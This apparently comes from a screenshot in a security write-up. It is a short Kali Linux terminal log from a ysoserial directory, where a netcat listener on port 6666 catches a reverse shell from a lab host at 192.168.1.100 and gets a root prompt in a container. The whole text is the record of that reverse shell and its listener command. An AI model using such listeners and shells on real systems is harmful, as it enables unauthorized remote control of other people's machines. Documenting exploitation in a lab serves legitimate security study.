 1 kali 2 kali 3 kali
root@kali:~/ysoserial/target# nc -lvp 6666
listening on [any] 6666 ...
192.168.1.100: inverse host lookup failed: Unknown host
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.100] 52302
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@aa7aa2ea5850:/tmp# hosta^H
host
bash: host: command not found
root@aa7aa2ea5850:/tmp# hostname
hostname
aa7aa2ea5850
root@aa7aa2ea5850:/tmp#
守卫者安全